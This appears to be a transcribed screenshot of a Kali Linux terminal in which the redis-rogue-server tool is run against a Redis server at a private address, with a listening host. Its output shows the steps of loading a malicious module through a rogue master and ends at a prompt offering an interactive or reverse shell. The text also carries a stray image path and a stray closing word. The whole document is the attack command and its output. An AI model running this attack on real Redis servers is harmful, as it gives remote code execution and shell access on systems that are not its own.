 ┌──(root💀kali)-[~/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell:
MALWARE